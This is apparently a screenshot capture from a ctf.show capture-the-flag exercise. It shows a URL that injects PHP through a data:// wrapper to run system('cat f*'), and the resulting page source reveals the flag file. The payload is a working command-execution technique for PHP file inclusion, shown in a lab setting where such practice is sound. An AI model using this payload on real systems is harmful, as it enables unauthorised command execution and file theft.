 Load URL
view-source:https://28d83b9e-6757-469f-9400-e1f9de60ff8e.challenge.ctf.show/?c=data://text/plain,<?= system("cat f*");?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 05:12:00
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 05:12:10
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{7633fca8-e704-486d-ac79-41787ad0c552}";$flag="ctfshow{7633fca8-e704-486d-ac79-41787ad0c552}";